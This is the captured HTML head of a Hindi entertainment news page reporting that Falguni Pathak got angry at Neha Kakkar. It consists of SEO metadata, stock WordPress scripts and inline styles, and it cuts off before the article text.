

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/
body_size: 72480
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>नेहा कक्कड़ पर भड़कीं फाल्गुनी पाठक ! - Buland Hindustan</title>
<meta name="description" content="इस गाने की मासूमियत बर्बाद हो गई है, जब मैंने पहली बार इस गाने को सुना तो मुझे उल्टी होने ही वाली थी.&#039; &#039;वीडियो और पिक्चराइजेशन में जो"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="नेहा कक्कड़ पर भड़कीं फाल्गुनी पाठक ! - Buland Hindustan" />
<meta property="og:description" content="इस गाने की मासूमियत बर्बाद हो गई है, जब मैंने पहली बार इस गाने को सुना तो मुझे उल्टी होने ही वाली थी.&#039; &#039;वीडियो और पिक्चराइजेशन में जो" />
<meta property="og:url" content="https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="aiyo rama song male actor name" />
<meta property="article:tag" content="falguni pathak" />
<meta property="article:tag" content="falguni pathak aiyo rama cast" />
<meta property="article:tag" content="falguni pathak maine payal hai chhankai cast" />
<meta property="article:tag" content="falguni pathak video song download falguni pathak indhana winva" />
<meta property="article:tag" content="neha kakkar photo" />
<meta property="article:tag" content="o piya falguni pathak cast" />
<meta property="article:section" content="मनोरंजन" />
<meta property="og:updated_time" content="2022-09-26T11:51:21+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg" />
<meta property="og:image:width" content="549" />
<meta property="og:image:height" content="309" />
<meta property="og:image:alt" content="नेहा कक्कड़ पर भड़कीं फाल्गुनी पाठक !" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-26T11:51:19+00:00" />
<meta property="article:modified_time" content="2022-09-26T11:51:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="नेहा कक्कड़ पर भड़कीं फाल्गुनी पाठक ! - Buland Hindustan" />
<meta name="twitter:description" content="इस गाने की मासूमियत बर्बाद हो गई है, जब मैंने पहली बार इस गाने को सुना तो मुझे उल्टी होने ही वाली थी.&#039; &#039;वीडियो और पिक्चराइजेशन में जो" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg","width":"549","height":"309","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/","name":"\u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u092a\u0930 \u092d\u0921\u093c\u0915\u0940\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u092a\u093e\u0920\u0915 !"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/#webpage","url":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/","name":"\u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u092a\u0930 \u092d\u0921\u093c\u0915\u0940\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u092a\u093e\u0920\u0915 ! - Buland Hindustan","datePublished":"2022-09-26T11:51:19+00:00","dateModified":"2022-09-26T11:51:21+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u092a\u0930 \u092d\u0921\u093c\u0915\u0940\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u092a\u093e\u0920\u0915 ! - Buland Hindustan","datePublished":"2022-09-26T11:51:19+00:00","dateModified":"2022-09-26T11:51:21+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u0940 \u092e\u093e\u0938\u0942\u092e\u093f\u092f\u0924 \u092c\u0930\u094d\u092c\u093e\u0926 \u0939\u094b \u0917\u0908 \u0939\u0948, \u091c\u092c \u092e\u0948\u0902\u0928\u0947 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u094b \u0938\u0941\u0928\u093e \u0924\u094b \u092e\u0941\u091d\u0947 \u0909\u0932\u094d\u091f\u0940 \u0939\u094b\u0928\u0947 \u0939\u0940 \u0935\u093e\u0932\u0940 \u0925\u0940.&#039; &#039;\u0935\u0940\u0921\u093f\u092f\u094b \u0914\u0930 \u092a\u093f\u0915\u094d\u091a\u0930\u093e\u0907\u091c\u0947\u0936\u0928 \u092e\u0947\u0902 \u091c\u094b","name":"\u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u092a\u0930 \u092d\u0921\u093c\u0915\u0940\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u092a\u093e\u0920\u0915 ! - Buland Hindustan","@id":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; नेहा कक्कड़ पर भड़कीं फाल्गुनी पाठक ! Comments Feed" href="https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 